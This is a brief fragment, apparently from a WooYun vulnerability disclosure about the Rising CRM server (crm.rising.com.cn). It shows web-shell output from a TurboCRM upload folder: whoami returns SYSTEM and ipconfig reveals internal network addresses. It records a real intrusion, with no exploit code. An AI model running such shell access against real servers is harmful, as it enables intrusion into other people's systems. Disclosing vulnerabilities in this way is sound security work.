 crm.rising.com.cn
crm.rising.com.cn
[*] 基本信息 [ C:D:E:F:G: Windows NT RISING-CRM 5.2 build 3790(SYSTEM) ]
D:\turbocrm60\code\www\tmpfile\> whoami
nt authority\system
D:\turbocrm60\code\www\tmpfile\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接 3:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.10.60
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.10.1
D:\turbocrm60\code\www\tmpfile\>
www.wooyun.org